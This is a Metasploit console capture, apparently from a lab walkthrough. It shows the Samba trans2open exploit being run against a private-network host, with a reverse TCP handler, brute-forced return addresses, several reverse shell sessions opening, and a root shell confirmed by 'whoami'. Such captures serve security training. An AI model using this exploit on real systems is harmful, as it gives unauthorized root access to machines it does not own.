 [msf](Jobs:0 Agents:0) exploit(linux/samba/trans2open) >> run
[*] Started reverse TCP handler on 192.168.49.1:4444
[*] 192.168.49.128:139 - Trying return address 0xbffffdfc...
[*] 192.168.49.128:139 - Trying return address 0xbffffcfc...
[*] 192.168.49.128:139 - Trying return address 0xbffffbfc...
[*] 192.168.49.128:139 - Trying return address 0xbffffafc...
[*] 192.168.49.128:139 - Trying return address 0xbffff9fc...
[*] 192.168.49.128:139 - Trying return address 0xbffff8fc...
[*] 192.168.49.128:139 - Trying return address 0xbffff7fc...
[*] 192.168.49.128:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.168.49.1:4444 -> 192.168.49.128:32780) at 2023-06-23 11:02:34 -0400
[*] Command shell session 2 opened (192.168.49.1:4444 -> 192.168.49.128:32781) at 2023-06-23 11
[*] Command shell session 3 opened (192.168.49.1:4444 -> 192.168.49.128:32782) at 2023-06-23 11
[*] Command shell session 4 opened (192.168.49.1:4444 -> 192.168.49.128:32783) at 2023-06-23 11
whoami
root